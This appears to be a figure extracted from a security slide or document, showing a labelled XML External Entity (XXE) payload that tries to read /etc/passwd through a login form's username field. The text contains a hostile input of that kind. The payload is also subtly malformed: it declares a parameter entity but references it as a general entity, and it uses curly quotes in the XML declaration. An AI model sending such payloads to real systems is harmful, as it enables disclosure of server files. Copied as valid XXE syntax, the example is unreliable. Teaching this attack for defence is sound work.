 XML PAYLOAD
<?xml version=“1.0” encoding=“utf-8”?>
<!DOCTYPE root [
<!ENTITY % hax SYSTEM "file:///etc/passwd">
]>
<login>
<username>&hax;</username>
<secret>hunter2</secret>
</login>
XML Declaration
DTD w/ External Entity
XML Body
Entity Parameter